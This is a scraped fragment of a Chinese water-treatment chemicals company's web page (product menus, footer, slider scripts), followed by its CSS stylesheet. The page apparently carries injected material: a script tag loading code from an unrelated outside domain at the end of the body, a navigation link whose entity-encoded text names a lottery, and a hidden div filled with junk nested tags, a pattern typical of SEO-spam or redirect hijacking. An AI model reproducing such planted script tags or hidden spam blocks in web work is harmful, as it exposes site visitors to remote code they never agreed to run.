        <dt><span>聚合氯化铝系列</span></dt>
        <dd>
          <ul>
            
            <li><a href="http://ntfh8.com/37/3.html" title="工业级聚合氯化铝">工业级聚合氯化铝</a></li>
            
            <li><a href="http://ntfh8.com/37/4.html" title="饮水级聚合氯化铝">饮水级聚合氯化铝</a></li>
            
            <li><a href="http://ntfh8.com/37/5.html" title="聚合硫酸铁">聚合硫酸铁</a></li>
            
            <li><a href="http://ntfh8.com/37/21.html" title="聚合氯化铝铁">聚合氯化铝铁</a></li>
                        
          </ul>
        </dd>
      </dl>
      <dl class="fcp">
        <dt><span>聚丙烯酰胺系列</span></dt>
        <dd>
          <ul>
            
            <li><a href="http://ntfh8.com/38/6.html" title="阴离子聚丙烯酰胺">阴离子聚丙烯酰胺</a></li>
            
            <li><a href="http://ntfh8.com/38/7.html" title="阳离子聚丙烯酰胺">阳离子聚丙烯酰胺</a></li>
            
            <li><a href="http://ntfh8.com/38/8.html" title="非离子聚丙烯酰胺">非离子聚丙烯酰胺</a></li>
                        
          </ul>
        </dd>
      </dl>
      <dl class="fcp">
        <dt><span>活性炭系列</span></dt>
        <dd>
          <ul>
            
            <li><a href="http://ntfh8.com/44/25.html" title="粉末活性炭">粉末活性炭</a></li>
            
            <li><a href="http://ntfh8.com/44/26.html" title="椰壳活性炭">椰壳活性炭</a></li>
            
            <li><a href="http://ntfh8.com/44/27.html" title="柱状活性炭">柱状活性炭</a></li>
                        
          </ul>
        </dd>
      </dl>
      <dl style="display:none;">
        <dt><span>新闻动态</span></dt>
        <dd>
          <ul>
            
            <li><a href="http://ntfh8.com/35/" title="公司新闻">公司新闻</a></li>
            
            <li><a href="http://ntfh8.com/36/" title="行业资讯">行业资讯</a></li>
            
          </ul>
        </dd>
      </dl>
    </div>
    <div   id="qoqtb3o0q8jmi"    class="flx">
      <img src="http://ntfh8.com/template/images/fwx.png" alt="关注我们" />
    </div>
    <div   id="qoqtb3o0q8jmi"    class="c"></div>
  </div>
</div>
<div   id="qoqtb3o0q8jmi"    class="bq">
  <div   id="qoqtb3o0q8jmi"    class="wrap">版权所有 &copy; 巩义市茂泉净化材料有限公司 主营：聚合氯化铝、聚丙烯酰胺、聚合硫酸铁、碱式氯化铝 备案号：  <a href="/sitemap.html"  target="_blank">网站地图</a> <a href="/sitemap.xml"  target="_blank">网站XML</a> </div>
</div>
<ul class="fdh">
  <li><a href="http://ntfh8.com/3/">&#20048;&#21644;&#24425;</a></li>
  <li class="li" ><a href="tel:17134655555">拨打咨询</a></li>
  <li><a href="/">返回首页</a></li>
</ul>
 
<script src="http://ntfh8.com/template/js/jquery-1.7.2.min.js" type="text/javascript"></script> 
<script type="text/javascript" src="http://ntfh8.com/template/js/jquery.SuperSlide.2.1.1.js"></script> 
<script type="text/javascript">	
jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});
function cpchangeTab(index)
        {
            for (var i=1;i<=3;i++)
            {
                document.getElementById ("cpli_"+i).className ="normal";
                document.getElementById ("cpli_"+index).className ="selected";
                document.getElementById ("cpdiv"+i).style.display  ="none";
            }
            document.getElementById ("cpdiv"+index).style.display  ="block";
       }

function changeTab(index)
        {
            for (var i=1;i<=2;i++)
            {
                document.getElementById ("li_"+i).className ="normal";
                document.getElementById ("li_"+index).className ="selected";
                document.getElementById ("div"+i).style.display  ="none";
            }
            document.getElementById ("div"+index).style.display  ="block";
       }

</script> 
<script src="http://ntfh8.com/template/js/wow.min.js"></script> 
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
</script> 

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='t6lli'><dl id='t6lli'></dl></pre><strike id='t6lli'></strike><p id='t6lli'><legend id='t6lli'></legend><noframes id='t6lli'><small id='t6lli'></small><noframes id='t6lli'></noframes></noframes></p><style id='t6lli'><q id='t6lli'></q></style><big id='t6lli'></big><form id='t6lli'></form><blockquote id='t6lli'><ul id='t6lli'><span id='t6lli'><b id='t6lli'><ol id='t6lli'><big id='t6lli'><span id='t6lli'></span></big></ol><small id='t6lli'></small><ol id='t6lli'><ul id='t6lli'><tbody id='t6lli'><fieldset id='t6lli'><strong id='t6lli'><li id='t6lli'><bdo id='t6lli'><abbr id='t6lli'></abbr></bdo><span id='t6lli'></span></li></strong></fieldset></tbody></ul></ol><legend id='t6lli'><noframes id='t6lli'><tbody id='t6lli'></tbody></noframes></legend></b><strong id='t6lli'></strong></span></ul></blockquote><center id='t6lli'><small id='t6lli'><ins id='t6lli'><td id='t6lli'><div id='t6lli'></div></td></ins></small></center><del id='t6lli'><p id='t6lli'></p><noscript id='t6lli'><small id='t6lli'><b id='t6lli'></b><style id='t6lli'></style><i id='t6lli'></i><small id='t6lli'><dl id='t6lli'></dl><fieldset id='t6lli'><form id='t6lli'><dt id='t6lli'><code id='t6lli'></code><code id='t6lli'><div id='t6lli'></div></code></dt></form></fieldset></small></small><thead id='t6lli'><kbd id='t6lli'></kbd><sup id='t6lli'><th id='t6lli'></th></sup></thead><sup id='t6lli'><strong id='t6lli'><i id='t6lli'></i></strong><small id='t6lli'><div id='t6lli'></div></small><ins id='t6lli'></ins></sup><legend id='t6lli'><table id='t6lli'></table></legend></noscript></del><li id='t6lli'><optgroup id='t6lli'></optgroup></li><label id='t6lli'></label><label id='t6lli'></label><sub id='t6lli'></sub><del id='t6lli'></del><em id='t6lli'><dd id='t6lli'></dd></em><small id='t6lli'></small><optgroup id='t6lli'><dfn id='t6lli'></dfn></optgroup><option id='t6lli'><tr id='t6lli'><code id='t6lli'></code></tr></option><fieldset id='t6lli'></fieldset><strong id='t6lli'></strong><noframes id='t6lli'><tfoot id='t6lli'></tfoot></noframes><q id='t6lli'><code id='t6lli'><select id='t6lli'></select></code></q><fieldset id='t6lli'><big id='t6lli'><tt id='t6lli'></tt></big><p id='t6lli'></p></fieldset><li id='t6lli'></li><li id='t6lli'></li><tfoot id='t6lli'></tfoot><small id='t6lli'></small><ul id='t6lli'></ul><option id='t6lli'></option><pre id='t6lli'><ins id='t6lli'></ins></pre><select id='t6lli'></select><ins id='t6lli'><td id='t6lli'><i id='t6lli'></i></td><u id='t6lli'><code id='t6lli'><thead id='t6lli'><button id='t6lli'><thead id='t6lli'><option id='t6lli'></option></thead></button></thead></code><fieldset id='t6lli'><em id='t6lli'><big id='t6lli'></big></em></fieldset></u></ins><sup id='t6lli'><strong id='t6lli'></strong><del id='t6lli'></del></sup><label id='t6lli'></label><q id='t6lli'><b id='t6lli'><acronym id='t6lli'></acronym><div id='t6lli'><button id='t6lli'><table id='t6lli'></table><sup id='t6lli'><dd id='t6lli'><tfoot id='t6lli'></tfoot></dd><blockquote id='t6lli'><noframes id='t6lli'></noframes></blockquote></sup></button></div></b><div id='t6lli'><ul id='t6lli'><li id='t6lli'></li></ul></div></q><tfoot id='t6lli'><font id='t6lli'><i id='t6lli'><dd id='t6lli'></dd></i></font></tfoot><tr id='t6lli'><optgroup id='t6lli'></optgroup></tr><address id='t6lli'><tfoot id='t6lli'></tfoot><dd id='t6lli'></dd></address><option id='t6lli'><abbr id='t6lli'><style id='t6lli'></style><tt id='t6lli'></tt><font id='t6lli'></font><u id='t6lli'><tt id='t6lli'></tt></u></abbr></option><dd id='t6lli'><ol id='t6lli'></ol></dd><bdo id='t6lli'><acronym id='t6lli'><pre id='t6lli'></pre></acronym><b id='t6lli'><span id='t6lli'></span></b><form id='t6lli'></form></bdo><dl id='t6lli'></dl><thead id='t6lli'></thead><tt id='t6lli'><tt id='t6lli'></tt><sub id='t6lli'><i id='t6lli'><dt id='t6lli'></dt><p id='t6lli'></p></i></sub></tt><acronym id='t6lli'><dd id='t6lli'></dd></acronym><small id='t6lli'><acronym id='t6lli'><i id='t6lli'><label id='t6lli'><kbd id='t6lli'><form id='t6lli'><div id='t6lli'><strike id='t6lli'></strike></div></form></kbd></label></i></acronym><bdo id='t6lli'></bdo><strike id='t6lli'><table id='t6lli'></table></strike></small><strike id='t6lli'></strike><abbr id='t6lli'></abbr><tbody id='t6lli'></tbody><sup id='t6lli'></sup><code id='t6lli'><ul id='t6lli'><tfoot id='t6lli'></tfoot></ul></code><bdo id='t6lli'></bdo><tr id='t6lli'></tr><sup id='t6lli'></sup><abbr id='t6lli'></abbr><dfn id='t6lli'><dir id='t6lli'><p id='t6lli'></p></dir><small id='t6lli'><div id='t6lli'></div></small></dfn><th id='t6lli'><noscript id='t6lli'></noscript></th><address id='t6lli'><abbr id='t6lli'></abbr><big id='t6lli'></big></address><ol id='t6lli'><dd id='t6lli'><address id='t6lli'></address></dd></ol><sub id='t6lli'><optgroup id='t6lli'></optgroup><thead id='t6lli'></thead></sub><th id='t6lli'><del id='t6lli'></del></th><dd id='t6lli'><small id='t6lli'></small></dd><option id='t6lli'><thead id='t6lli'></thead></option><blockquote id='t6lli'></blockquote><option id='t6lli'></option><noframes id='t6lli'><legend id='t6lli'><style id='t6lli'><dir id='t6lli'><q id='t6lli'></q></dir></style></legend></noframes><u id='t6lli'></u><table id='t6lli'><table id='t6lli'><dir id='t6lli'><thead id='t6lli'><dl id='t6lli'><td id='t6lli'></td></dl></thead></dir><noframes id='t6lli'><i id='t6lli'><tr id='t6lli'><dt id='t6lli'><q id='t6lli'><span id='t6lli'><b id='t6lli'><form id='t6lli'><ins id='t6lli'></ins><ul id='t6lli'></ul><sub id='t6lli'></sub></form><legend id='t6lli'></legend><bdo id='t6lli'><pre id='t6lli'><center id='t6lli'></center></pre></bdo></b><th id='t6lli'></th></span></q></dt></tr></i></noframes><em id='t6lli'><optgroup id='t6lli'><dfn id='t6lli'><del id='t6lli'><code id='t6lli'></code></del></dfn></optgroup></em><noframes id='t6lli'><div id='t6lli'><tfoot id='t6lli'></tfoot><dl id='t6lli'><fieldset id='t6lli'></fieldset></dl></div></noframes><label id='t6lli'></label></table><tfoot id='t6lli'></tfoot></table><span id='t6lli'></span><dfn id='t6lli'></dfn><tr id='t6lli'></tr><th id='t6lli'><tt id='t6lli'></tt><dd id='t6lli'></dd></th><optgroup id='t6lli'></optgroup><blockquote id='t6lli'></blockquote><center id='t6lli'></center><em id='t6lli'><kbd id='t6lli'></kbd><li id='t6lli'><span id='t6lli'></span></li><pre id='t6lli'></pre></em><ol id='t6lli'><tt id='t6lli'><label id='t6lli'><kbd id='t6lli'></kbd></label></tt></ol><sub id='t6lli'><sup id='t6lli'><dl id='t6lli'></dl><td id='t6lli'></td><tt id='t6lli'><blockquote id='t6lli'><big id='t6lli'><ol id='t6lli'><tt id='t6lli'><code id='t6lli'><p id='t6lli'></p><small id='t6lli'><li id='t6lli'></li><button id='t6lli'><tfoot id='t6lli'><i id='t6lli'></i></tfoot></button><tbody id='t6lli'><em id='t6lli'></em></tbody></small></code></tt></ol></big><q id='t6lli'><i id='t6lli'><span id='t6lli'></span><dt id='t6lli'><ol id='t6lli'></ol><b id='t6lli'></b><strike id='t6lli'><dir id='t6lli'></dir></strike></dt><legend id='t6lli'></legend><tr id='t6lli'><optgroup id='t6lli'><label id='t6lli'><select id='t6lli'><tt id='t6lli'><blockquote id='t6lli'></blockquote></tt></select></label></optgroup></tr><b id='t6lli'></b></i><dfn id='t6lli'></dfn></q></blockquote></tt></sup></sub><option id='t6lli'></option><td id='t6lli'><big id='t6lli'><tfoot id='t6lli'></tfoot></big><strong id='t6lli'></strong></td><tfoot id='t6lli'></tfoot><tfoot id='t6lli'><pre id='t6lli'><acronym id='t6lli'><table id='t6lli'><dir id='t6lli'></dir></table></acronym></pre></tfoot><tt id='t6lli'></tt><strong id='t6lli'><u id='t6lli'><div id='t6lli'><div id='t6lli'><q id='t6lli'></q></div><strong id='t6lli'><dt id='t6lli'><sub id='t6lli'><li id='t6lli'></li></sub></dt></strong></div></u></strong><big id='t6lli'></big><th id='t6lli'></th><dd id='t6lli'><center id='t6lli'></center></dd><td id='t6lli'></td><ol id='t6lli'><dd id='t6lli'><th id='t6lli'></th></dd></ol><dt id='t6lli'><div id='t6lli'><abbr id='t6lli'><strike id='t6lli'></strike></abbr></div></dt><center id='t6lli'></center><center id='t6lli'></center><bdo id='t6lli'><dd id='t6lli'><abbr id='t6lli'><strike id='t6lli'></strike><ul id='t6lli'><del id='t6lli'><q id='t6lli'><tbody id='t6lli'><noframes id='t6lli'><bdo id='t6lli'></bdo><ul id='t6lli'></ul></noframes></tbody></q></del></ul><big id='t6lli'><big id='t6lli'><dt id='t6lli'><acronym id='t6lli'></acronym><q id='t6lli'><select id='t6lli'><center id='t6lli'><dir id='t6lli'></dir></center></select><noscript id='t6lli'><strong id='t6lli'><tr id='t6lli'></tr></strong><label id='t6lli'></label><strike id='t6lli'></strike><option id='t6lli'><u id='t6lli'><ol id='t6lli'><blockquote id='t6lli'></blockquote></ol></u></option><table id='t6lli'></table></noscript><i id='t6lli'><abbr id='t6lli'></abbr></i><thead id='t6lli'><strong id='t6lli'><b id='t6lli'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='t6lli'></acronym><sub id='t6lli'></sub><optgroup id='t6lli'><del id='t6lli'><optgroup id='t6lli'></optgroup></del><button id='t6lli'></button></optgroup><ul id='t6lli'><em id='t6lli'></em><dir id='t6lli'><td id='t6lli'></td><address id='t6lli'></address><td id='t6lli'></td><thead id='t6lli'><thead id='t6lli'></thead><ul id='t6lli'></ul></thead></dir><del id='t6lli'></del><thead id='t6lli'></thead></ul><acronym id='t6lli'></acronym></bdo><legend id='t6lli'><font id='t6lli'><font id='t6lli'><span id='t6lli'><tr id='t6lli'><option id='t6lli'></option></tr></span></font></font></legend><tbody id='t6lli'><b id='t6lli'><select id='t6lli'></select></b></tbody><div id='t6lli'><form id='t6lli'></form><fieldset id='t6lli'><pre id='t6lli'><kbd id='t6lli'><u id='t6lli'><form id='t6lli'><li id='t6lli'><th id='t6lli'><dt id='t6lli'></dt></th></li><span id='t6lli'></span></form><address id='t6lli'></address></u><u id='t6lli'><tt id='t6lli'></tt></u></kbd></pre><p id='t6lli'></p></fieldset></div><tbody id='t6lli'><blockquote id='t6lli'><style id='t6lli'></style></blockquote><u id='t6lli'></u></tbody><fieldset id='t6lli'></fieldset><form id='t6lli'></form><li id='t6lli'><abbr id='t6lli'></abbr></li><acronym id='t6lli'></acronym><tt id='t6lli'><dl id='t6lli'></dl></tt><fieldset id='t6lli'></fieldset><em id='t6lli'></em><b id='t6lli'></b><p id='t6lli'></p><tbody id='t6lli'><address id='t6lli'></address><dd id='t6lli'></dd></tbody><dir id='t6lli'></dir><tbody id='t6lli'></tbody><ul id='t6lli'><select id='t6lli'></select></ul><td id='t6lli'></td><kbd id='t6lli'><tt id='t6lli'><q id='t6lli'></q></tt></kbd><tfoot id='t6lli'><select id='t6lli'><abbr id='t6lli'></abbr><table id='t6lli'></table></select></tfoot><em id='t6lli'><optgroup id='t6lli'><label id='t6lli'></label><ol id='t6lli'><dir id='t6lli'><label id='t6lli'></label><form id='t6lli'><thead id='t6lli'><tbody id='t6lli'></tbody></thead></form></dir><table id='t6lli'><form id='t6lli'><table id='t6lli'><legend id='t6lli'><li id='t6lli'></li><big id='t6lli'><span id='t6lli'><optgroup id='t6lli'><span id='t6lli'></span></optgroup></span></big></legend><noscript id='t6lli'></noscript><div id='t6lli'><code id='t6lli'><sup id='t6lli'><kbd id='t6lli'></kbd></sup><thead id='t6lli'><small id='t6lli'></small></thead></code></div><dt id='t6lli'></dt></table></form></table><abbr id='t6lli'><small id='t6lli'></small></abbr></ol></optgroup><abbr id='t6lli'><optgroup id='t6lli'></optgroup></abbr><sup id='t6lli'></sup><abbr id='t6lli'><style id='t6lli'><strike id='t6lli'><b id='t6lli'><i id='t6lli'></i></b></strike></style></abbr></em><table id='t6lli'></table><dl id='t6lli'></dl><strike id='t6lli'></strike><tt id='t6lli'><p id='t6lli'></p></tt><div id='t6lli'><noscript id='t6lli'></noscript><dt id='t6lli'><bdo id='t6lli'><strong id='t6lli'><sup id='t6lli'><acronym id='t6lli'></acronym></sup></strong></bdo><blockquote id='t6lli'><tbody id='t6lli'></tbody><tbody id='t6lli'><dl id='t6lli'></dl><del id='t6lli'></del><ins id='t6lli'><dfn id='t6lli'><button id='t6lli'></button></dfn></ins><td id='t6lli'></td><option id='t6lli'></option><tbody id='t6lli'><sub id='t6lli'><acronym id='t6lli'><font id='t6lli'><ins id='t6lli'></ins></font><tr id='t6lli'></tr></acronym></sub></tbody><dir id='t6lli'></dir><address id='t6lli'><bdo id='t6lli'></bdo></address></tbody></blockquote><form id='t6lli'><q id='t6lli'><dd id='t6lli'><fieldset id='t6lli'></fieldset></dd></q></form><ol id='t6lli'></ol><tfoot id='t6lli'></tfoot></dt></div><pre id='t6lli'><tt id='t6lli'></tt><noframes id='t6lli'></noframes></pre><dir id='t6lli'><tt id='t6lli'><q id='t6lli'></q><select id='t6lli'><dir id='t6lli'></dir><ins id='t6lli'><li id='t6lli'></li></ins><small id='t6lli'><ul id='t6lli'></ul></small><pre id='t6lli'></pre></select></tt><ul id='t6lli'></ul></dir><th id='t6lli'></th><ol id='t6lli'><sup id='t6lli'><i id='t6lli'><pre id='t6lli'><table id='t6lli'></table></pre></i></sup></ol><option id='t6lli'></option><dt id='t6lli'></dt><sup id='t6lli'></sup><big id='t6lli'></big><thead id='t6lli'></thead><p id='t6lli'></p><td id='t6lli'><acronym id='t6lli'><div id='t6lli'><tt id='t6lli'></tt></div><fieldset id='t6lli'></fieldset><bdo id='t6lli'></bdo><em id='t6lli'><font id='t6lli'></font></em></acronym></td><dir id='t6lli'></dir><u id='t6lli'></u><strong id='t6lli'><td id='t6lli'></td></strong><tt id='t6lli'></tt><q id='t6lli'><legend id='t6lli'><bdo id='t6lli'><bdo id='t6lli'><legend id='t6lli'><b id='t6lli'><strong id='t6lli'><label id='t6lli'><sup id='t6lli'><u id='t6lli'><sup id='t6lli'></sup></u><big id='t6lli'></big><select id='t6lli'></select></sup><p id='t6lli'></p></label></strong></b></legend></bdo><noscript id='t6lli'></noscript><dt id='t6lli'></dt></bdo></legend></q><small id='t6lli'></small><b id='t6lli'></b><li id='t6lli'><p id='t6lli'><label id='t6lli'><table id='t6lli'><sup id='t6lli'><em id='t6lli'></em></sup></table><blockquote id='t6lli'></blockquote></label></p></li><blockquote id='t6lli'></blockquote><dd id='t6lli'><thead id='t6lli'></thead><abbr id='t6lli'><noscript id='t6lli'><tbody id='t6lli'><style id='t6lli'><sup id='t6lli'><pre id='t6lli'></pre></sup><em id='t6lli'></em></style></tbody><optgroup id='t6lli'><tbody id='t6lli'><kbd id='t6lli'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='t6lli'></tfoot><big id='t6lli'><thead id='t6lli'></thead></big></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.ntfh8.com/template/css/style.css
body_size: 16142
content:
@charset "gb2312";
*{word-break:break-all;margin:0;padding:0;}
body {behavior:url("csshover3.htc");} 
body{font-size:16px;color:#262e41; font-family:Arial, Helvetica, sans-serif, "微软雅黑", "microsoft Yahei", "Courier New", Courier, monospace;padding:0px;margin:0px auto;line-height:30px; background-color:#FFF;  width:100%;overflow-x: hidden;}
*, :after, :before{margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;}
a{ color:#333; text-decoration:none;}
a:hover{color:#007af8;text-decoration:none}
h1,h2,h3,h4,h5,p,ul,li,dl,dt,dd{ margin:0; padding:0;}
ul,li,dl,dt,dd{ list-style:none;}
.fl{ float:left;}
.fr{ float:right;}
.lan{ color:#007af8;}
i,em{ font-style:normal;}
.clear,.c{ clear:both;}
.mcon tr:hover{color:#007af8;}
.blank{ clear:both; height:20px;}
.about{ float:right;}
.imgZoom { overflow:hidden; }
.imgZoom img { -moz-transition:all .8s ease 0s; -ms-transition:all .8s ease 0s; -o-transition:all .8s ease 0s; -webkit-transition:all .8s ease 0s; transition:all .8s ease 0s; display:block;}
.imgZoom:hover img{ -moz-transform:scale(1.1,1.1); -ms-transform:scale(1.1,1.1); -o-transform:scale(1.1,1.1); -webkit-transform:scale(1.1,1.1); transform:scale(1.1,1.1);}
.imgFanzhuan{overflow:hidden; }
.imgFanzhuan img{display:block;  -moz-transition:all .3s ease 0s; -ms-transition:all .3s ease 0s; -o-transition:all .3s ease 0s; -webkit-transition:all .3s ease 0s; transition:all .3s ease 0s;}
.imgFanzhuan:hover img{-webkit-transform: rotateY(360deg);    transform: rotateY(360deg);}

.gsnr{ font-size:16px; line-height:33px;}
.gsnr p{ margin-bottom:10px;}
.gcsj{padding:40px 0;}
.topc1 table {
	text-align: center;
	border-collapse: collapse;
	border-spacing: 0;
	margin:0 auto;
	font-size:14px;
}
.topc1 table tr:nth-child(odd) {
	background: #F4F4F4;
}
.topc1 table td:nth-child(even) {
}
.topc1 table tr:hover,.topc1 table tr:hover p {
	background: #007af8;
	color:#fff;
}
.topc1 table td, .topc1 table th {
	border: 1px solid #dddddd;
}
.topc1 table tr:nth-of-type(1) {
	/*background: #007af8;
	color: #ffffff;*/
}

img{max-width:100%; border:0; height:auto;}
.input,.textarea{border-top:ridge 1px #ccc;border-right:inset 1px #D8D8D8;border-bottom:inset 1px #D8D8D8;border-left:ridge 1px #ccc;font-size:14px;color:#666;padding-top:5px;padding-right:5px;padding-bottom:4px;padding-left:5px;background-color:#fff}
.wrap{ width:1400px; margin:0 auto;}
.m1 .m1t{}
.m1t{text-align:center; margin-bottom:40px;}
.m1t h3{ font-family:Arial, Helvetica, sans-serif; font-size:54px; text-transform:uppercase; color:#f6f6f6;}
.m1t h2{ font-size:36px; font-weight:bold;height:50px; line-height:50px; margin:0 auto;}
.m1t h2 b{ font-weight:bold;}
.m1t h2 span{ font-style:normal; color:#d92a36;}
.m1t p{font-size:16px; color:#999999; margin-top:20px; }
.m1t div{ width:26px; height:2px; background-color:#007af8; margin:10px auto auto;}

.top2 {
	width: 100%; height:119px;overflow: hidden; border-bottom:5px #007af8 solid;
}
.logo {
	float: left;
	width:200px; padding-top:25px; 
}
.tel {
	float: left;
	width:370px; padding-top:25px; text-align:right; 
}

.sydh {
	width: 830px;
	height: 116px;
	line-height:116px;
	float:left;
}
.sydh li{float:left; width:14.2%;  text-align:center;display:inline;}
.sydh li a{ font-size:18px; font-weight:normal; text-align:center; display:block; color:#333; }
.sydh li a:hover{ color:#007af8; }
.sjnav{ display:none;}

#sjslideBox{ display:none;}
#slideBox{ }
		.slideBox{ width:100%; height:auto; overflow:hidden; position:relative;  }
		.slideBox .hd{ height:15px; overflow:hidden; position:absolute; right:5px; bottom:5px; z-index:1; display:none; }
		.slideBox .hd ul{ overflow:hidden; zoom:1; float:left;  }
		.slideBox .hd ul li{ float:left; margin-right:2px;  width:15px; height:15px; line-height:14px; text-align:center; background:#fff; cursor:pointer; }
		.slideBox .hd ul li.on{ background:#f00; color:#fff; }
		.slideBox .bd{ position:relative; height:100%; z-index:0;   }
		.slideBox .bd li{ zoom:1; vertical-align:middle; }
		.slideBox .bd img{ width:100%;  display:block;  }

		/* 下面是前/后按钮代码，如果不需要删除即可 */
		.slideBox .prev,
		.slideBox .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) #067ded -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
		.slideBox .next{ left:auto; right:3%; background-position:8px 5px; }
		.slideBox .prev:hover,
		.slideBox .next:hover{ filter:alpha(opacity=100);opacity:1;  }
		.slideBox .prevStop{ display:none;  }
		.slideBox .nextStop{ display:none;  }
.mm{ background-color:#007af8; padding:50px 0;}
.mm ul{ overflow:hidden; color:#ffffff;}
.mm li{ width:25%; float:left; }
.mm li div{ padding:0 50px; border-left:1px #ffffff solid;}
.mm li div.noline{ border:0;}

.sjtit{ display:none;}
.mcpfl{ background:url(../images/mcpfl.jpg) no-repeat center center; padding:30px 0 50px;}
.mcpfl .m1t{ text-align:left;}
.mcpfl ul{ overflow:hidden;}
.mcpfl li{ width:50%; float:left; text-align:center;}

.mcptj{  padding:50px 0;}
#cpdivMainTab{ width:100%; margin-bottom:30px; }
#cpdivMainTab ul{ width:700px; margin:0 auto; overflow:hidden; border-radius:30px; border:1px #8d8d8d solid;} 
#cpdivMainTab li{ float:left; text-align:center; font-size:16px; cursor:pointer;width:33%;height:47px; line-height:47px; }
#cpdivMainTab .normal { }
#cpdivMainTab .selected { color:#ffffff; background-color:#3e7fff;background-image: linear-gradient(to right, #3e7fff , #62afff); border-radius:30px;}

.mcp2 ul{ overflow:hidden;}
.mcp2 li{ width:31%; margin:0 1% 3%; float:left; position:relative; }
.mcp2 li img{ display:block;}
.mcp2 li .mcpbox{  background-color:#f3f3f3; border-bottom-right-radius:50px; position:relative;}
.mcp2 li h3{ font-size:18px; font-weight:normal; background:url(../images/mcpico.png) #ffffff no-repeat 20px center;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width:85%; margin:0 auto; border-radius:15px; line-height:60px; padding-left:70px;position:relative; top:-30px;  }
.mcp2 li span{ float:right; display:block; width:190px; height:48px; font-size:14px; text-align:center;  background-color:#ff7e24; line-height:48px; border-top-left-radius:50px;  border-bottom-right-radius:50px; color:#ffffff; }
.mcp2 li p{font-size:14px; color:#666; padding:0 40px; margin-top:-15px; line-height:24px; }
.mcp2 li a:hover span{ background-color:#007af8;}
.mgd{ width:160px; height:55px; line-height:55px; border:1px #333 solid; text-align:center; margin:0 auto; border-radius:30px;}
.mgd a{ color:#333;}
.mys{overflow:hidden;background:url(../images/mys.jpg) no-repeat center bottom; height:932px;}
.mysc{ width:75%; float:right; margin-top:400px;}
.mysc li{ width:33%; float:left; text-align:center;}

.mfw{overflow:hidden;background:url(../images/mfw.jpg) no-repeat center center; padding:40px 0;}
.mfw ul{ overflow:hidden;}
.mfw li{ width:20%; float:left; text-align:center;}
.mfwc{ height:196px; width:155px; background:url(../images/mfw1.png) no-repeat center center; margin:0 auto;}
.mfline{ width:29px; height:7px; background-color:#ff7e24; margin:0 auto; border-radius:7px;}
.mfw li p{ font-size:30px; padding:15px 30px; line-height:1;}
.mfw li h3{ font-size:80px; font-family:Impact; line-height:1; font-weight:normal;}
.mfw li:hover .mfwc{background:url(../images/mfw2.png) no-repeat center center; color:#ffffff;}
.mfw li:hover .mfline{ background-color:#ffffff;}

.m3{padding:50px 0px; background:url(../images/m3.jpg) no-repeat center bottom;}
.m32{ width:50%; float:left; margin-top:30px;}
.m32 div{ border:8px #ffffff solid; border-radius:10px;box-shadow: 0 0 20px #b6cbe1; line-height: 0;}
.m32 img{ display:block;}
.m3 .mgd{ float:right; height:40px; line-height:40px;}
.m31{ width:45%; float:left; margin-left:4%; display:inline;}
.m31t{ background:url(../images/m32.png) no-repeat right top; padding:30px 0 20px; color:#007af8; text-align:right; font-size:36px;}
.m31c{ margin:50px 0;}
.m31c h3{ background:url(../images/m31.png) no-repeat left center; padding-left:30px; margin-bottom:20px; font-size:24px;}
.m31c p{ text-indent:2em; color:#666666;}
.m33{ margin-top:80px; clear:both;}
.m33t{ background:url(../images/m33.png) no-repeat center center; font-size:24px; text-align:center; margin-bottom:30px;}
.yyzz{ text-align:center; width:411px; border:10px #ffffff solid; margin:0 auto;}

.m5{ background:url(../images/m5.jpg) no-repeat center top; position:relative;}
.m5 .m1t{ width:250px; float:left; position:relative; top:-25px; left:-55px;}

.picMarquee-left{position:relative; margin:0 auto 20px 220px; overflow:hidden; padding-top:120px;}
		.picMarquee-left .hd{ overflow:hidden;  margin-top:30px; width:130px;}
		.picMarquee-left .hd .prev,.picMarquee-left .hd .next{ display:block;  width:50%; height:56px;overflow:hidden;cursor:pointer; float:left; text-align:center;}
		.picMarquee-left .hd .prev{ }
		.picMarquee-left .hd .next{ }
		.picMarquee-left .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1; display:none; }
		.picMarquee-left .hd ul li{ float:left;  width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer;}
		.picMarquee-left .hd ul li.on{ background-position:0 0; }
		.picMarquee-left .bd{   }
		.picMarquee-left .bd ul{ overflow:hidden; zoom:1; margin:0 -10px; }
		.picMarquee-left .bd ul li{ /**/margin:0 20px 0 0;float:left; _display:inline; overflow:hidden; text-align:center;  width:320px;  }
		.picMarquee-left .bd ul li a{ display:block;}
		.picMarquee-left .bd ul li a:hover{}
		.picMarquee-left .bd ul li .pic{ text-align:center; position:relative; }
		.picMarquee-left .bd ul li .pic img{ display:block; }
		.picMarquee-left .bd ul li .pic em{ display:none;}
		.picMarquee-left .bd ul li:hover .pic em{ display:block; width:70%; margin:0 auto; height:40px; line-height:40px; text-align:center;background-color: rgb(0, 122, 248,0.8); border-radius:26px; font-size:14px; color:#ffffff; position:absolute; z-index:99; top:35%; left:15%;}
.picMarquee-left .bd ul li .title{ background-color:#ffffff; }
.picMarquee-left .bd ul li h3{ font-size:22px; font-weight:normal; line-height:66px; }	
.picMarquee-left .bd ul li:hover .title{ background-color:#696969; color:#ffffff;}
.picMarquee-left .hd .pageState{ display:none;}
.sjal{ display:none;}

.m7{ background:url(../images/m7.jpg) no-repeat center top; height:1105px;}
.m7 .m1t{ padding:50px 0; }
#divMainTab{ width:100%; margin-bottom:50px; overflow:hidden;}
